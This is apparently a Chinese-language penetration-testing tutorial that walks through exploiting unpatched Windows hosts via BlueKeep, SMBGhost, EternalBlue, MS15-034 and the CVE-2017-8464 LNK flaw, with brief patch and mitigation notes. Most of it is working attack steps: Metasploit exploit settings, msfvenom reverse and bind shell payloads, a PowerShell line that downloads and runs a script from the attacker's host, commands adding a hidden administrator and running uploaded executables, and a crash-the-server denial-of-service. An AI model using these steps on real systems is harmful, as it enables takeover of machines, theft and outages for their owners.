window漏洞命名规则:

CVE→国际漏洞库编号

格式:CVE-年份-编号

MS→微软漏洞库编号

格式:MS年-编号

windows常见漏洞:

这里不全,仅仅例出自己测试过的一些漏洞。了解漏洞的目的是为了防止我们的服务自身存在漏洞被不法分子利用,而非为了成为不法分子!小恶魔门请绕道而行.....

ms08-067、ms12-020(3389)、ms15-034(针对iis中间件)、心脏滴血(还就是针对https443的...)、ms17-010(smb445)、震网三代(美国攻击伊朗核电站,可还记得)、CVE-2019-0708(3389)、CVE-2020-0796(445)

漏洞检测:

天境,激光,nessus系统漏洞扫描器

利用POC检测:

https://github.com/ollypwn/SMBGhost

CVE-2019-0708与MS12-020(远程3389)

受影响Windows系统版本:

Windows7

Windows Server 2008 R2

Windows Server 2008

Windows 2003

Windows XP

靶机设置:

受害主机开启了3389远程连接端口

没有打对应补丁

msf攻击准备:

msf5 > search CVE-2019-0708 Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 auxiliary/scanner/rdp/cve_2019_0708_bluekeep 2019-05-14 normal Yes CVE-2019-0708 BlueKeep Microsoft Remote Desktop RCE Check 1 exploit/windows/rdp/cve_2019_0708_bluekeep_rce 2019-05-14 manual Yes CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Use After Free Interact with a module by name or index, for example use 1 or use exploit/windows/rdp/cve_2019_0708_bluekeep_rce msf5 >use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

[*] Using configured payload windows/x64/meterpreter/reverse_tcp msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > 主要设置RHOSTS RPORT TARGET

ps:

set RHOSTS 受害机IP设置受害机IP

set RPORT 受害机PORT设置受害机RDP端口号

info查看工具具体说明,根据靶机系统选择targetset。

target ID数字(可选为0-4)设置受害机机器架构

使用的是VMware,那么 target 2 满足条件

开始攻击

渗透后处理

建立连接以后,使用shell获得shell

修复方法

微软已经于2019年05月4日发布了漏洞补丁,请进行相关升级:https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/CVE-2019-0708#ID0EWIAC

Windows XP 及Windows 2003可以在以下链接下载补丁:https://support.microsoft.com/en-us/help/4500705/customer-guidance-for-cve-2019-0708

临时解决方案

1、如暂时无法更新补丁,可以通过在系统上启用网络及身份认证(NLA)以暂时规避该漏洞影响。

2、在网络外围防火墙阻断TCP端口3389的连接,或对相关服务器做访问来源过滤,只允许可信IP连接。

3、禁用远程桌面服务。

CVE-2020-0796(网络服务器445端口攻击)

windows系统445端口默认打开

永恒之蓝 2.0 来了,基于 SMBv3 的漏洞,Windows 8和Windows Server 2012 - Windows 10 最新版全部中招,属于系统级漏洞利用这一漏洞会使系统遭受‘蠕虫型’攻击,这意味着很容易从一个受害者感染另一个受害者,一开机就感染。提权后可以做任意操作,例如加密你的文件勒索你。比如说像 EternalBlue 1.0 (永恒之蓝 1.0) 一样,加密文件,对你进行勒索虚拟货币!

在微软发布修补CVE-2020-0796漏洞的安全更新之前,Cisco Talos分享了通过禁用SMBv3压缩和拦截计算机的445端口来防御利用该漏洞发起的攻击。

环境准备:

目标机:windows10 1903 x64 ip:192.168.17.72 (关闭防火墙)

windows10 1903 x64迅雷下载:https://sl-m-ssl.xunlei.com/h5/page/download-share/index.html?entry=link&appType=PC&videobtindex=-1&storid=c39vhtrekug5&share_from=dlpage_share_link

攻击机:kali



漏洞检测:

利用POC检测:

检测工具:https://github.com/ollypwn/SMBGhost

漏洞攻击:

结果:win蓝屏

POC下载:https://github.com/eerykitty/CVE-2020-0796-PoC

/mnt/CVE-2020-0796-PoC-master# python3 CVE-2020-0796.py 192.168.60.52

漏洞利用-getshell



脚本下载:https://github.com/chompie1337/SMBGhost_RCE_PoC



1、 msfvenom生成正向连接木马(反向木马反而不好使)

有关msfvenom详细使用可参考https://www.jianshu.com/p/dee2b171a0a0

msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4444 -b 'x00' -i 1 -f python

用生成的shellcode将exploit.py中的这一部分替换掉(buf后的字符串,保留USER_PAYLOAD不变)

2、开启msf监听

use exploit/multi/handler set payload windows/x64/meterpreter/bind_tcp set lport 8888 //监听端口 set rhost 192.168.142.129 //目标主机 run



3、运行exploit.py脚本,反弹shell



4、漏洞利用-本地提权

下载地址:https://github.com/danigargu/CVE-2020-0796/releases

如果提示找不到dll文件,那么

在win10上安装个vc运行库就好了

MS17-010(网络服务器攻击渗透测试)

用到的靶机为:Win7,端口依然是445

我们进入msfconsole下。



一、在kali中输入 msfconsole(等待一会可能会有点慢) 二、进入后输人search ms17-010(就是之前的永恒之蓝,也就是新闻上报道的比特币勒索病毒) 三、找到exploit windows/smb/ms17_010_eternalblue, 运行use exploitwindows/smb/ms17_010_eternalblue ps:由于我用的是虚拟电脑所以我环境已经配置好了。 如果你不知道哪台电脑有漏洞你可以输入set LHOSTS 192.168.17.0/24 如果是[+]前面是这样说明有漏洞,然后再set RHOST +IP。 五、设置TCP连接 set payload windows/x64/meterpreter/reverse_tcp 六、run或exploit进行攻击 七、输入shell进入对方机器增加用户 以创建用户 net user test 1234 /add(xxxx用户名 1234密码) net localgroup administrators test /add (将用户设置为管理员权限) 上传文件执行 upload /root/123.exe C: execut -f c:\123.exe

MS15-034(CVE-2015-1635-HTTP.SYS远程执行代码漏洞)

漏洞描述

在2015年4月安全补丁日,微软发布的众多安全更新中,修复了HTTP.sys中一处允许远程执行代码漏洞,编号为:CVE-2015-1635(MS15-034 )。利用HTTP.sys的安全漏洞,攻击者只需要发送恶意的http请求数据包,就可能远程读取IIS服务器的内存数据,或使服务器系统蓝屏崩溃。根据公告显示,该漏洞对服务器系统造成了不小的影响,主要影响了包括Windows 7、Windows Server 2008 R2、Windows 8、Windows Server 2012、Windows 8.1 和 Windows Server 2012 R2在内的主流服务器操作系统。

漏洞利用

(1)利用ms15-034漏洞读取服务器内存数据

借助metasploit平台,截图如下:

use auxiliary/scanner/http/ms15_034_http_sys_memory_dump set rhosts 192.168.17.72 run

(2)利用ms15-034漏洞进行ddos攻击

同样借助metasploit平台,截图如下:

use auxiliary/dos/http/ms15_034_ulonglongadd set rhosts 192.168.80.130 set threads 10 run

攻击开始后,win7瞬间蓝屏然后自动重启



漏洞修复

禁用IIS内核缓存(可能降低IIS性能)

CVE-2017-8464震网三代(远程快捷方式漏洞)

漏洞详情

北京时间2017年6月13日凌晨,微软官方发布6月安全补丁程序,“震网三代” LNK文件远程代码执行漏洞(CVE-2017-8464)和Windows搜索远程命令执行漏洞(CVE-2017-8543).

CVE-2017-8543,当Windows搜索处理内存中的对象时,存在远程执行代码漏洞。成功利用此漏洞的攻击者可以控制受影响的系统。

CVE-2017-8464,当Windows系统在解析快捷方式时,存在远程执行任意代码的高危漏洞,黑客可以通过U盘、网络共享等途径触发漏洞,完全控制用户系统,安全风险高危。

个人认为,该漏洞不太好用

攻击准备

攻击机:kali

IP地址为:192.168.10.118

靶机:win7

IP地址:192.168.10.119

受影响的版本

Windows 7

Windows 8.1

Windows RT 8.1

Windows 10

Windows Server 2008

Windows Server 2008 R2

Windows Server 2012

Windows Server 2012 R2

Windows Server 2016



实战操作如下:

msfconsole search 2017_8464 use exploit/windows/fileformat/cve_2017_8464_lnk_rce set PAYLOAD windows/meterpreter/reverse_tcp set LHOST 192.168.10.118(你的IP) exploit



之后会在/root/.msf4/local目录下生成我们的利用文件

注意:kali2.0下无法直接访问该文件夹,可通过命令行将/root/.msf4/local/下的所有文件复制到/root/1下

cp -r /root/.msf4/local/ /root/1



全部复制到移动磁盘里面(u盘拷贝),然后在msf中监听:

search multi/handler use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set LHOST 192.168.10.118 (你的IP地址) run



payload2:利用Powershell快捷键

生成攻击文件:search.ps1,终端输入

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.10.100 -f psh-reflection>/opt/search.ps1

然后将/opt/目录下的search.ps1文件移动到/var/www/html/下

随后打开Apache服务

service apache2 start

访问web下的sp1文件

然后在目标机上建立一个快捷方式

powershell -windowstyle hidden -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.10.118/search.ps1');test.ps1"

这里写我们构造好的代码

然后选中powershell.exe

再到本机上配置监听

use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set LHOST 192.168.10.118 run

防御措施:

①增强安全意识,不贪小便宜,购物请上正规平台。

②等保不但要做,还要严格维持,一切工作已安全生产为中心。

还有其他一些漏洞

......

测试方法大同小异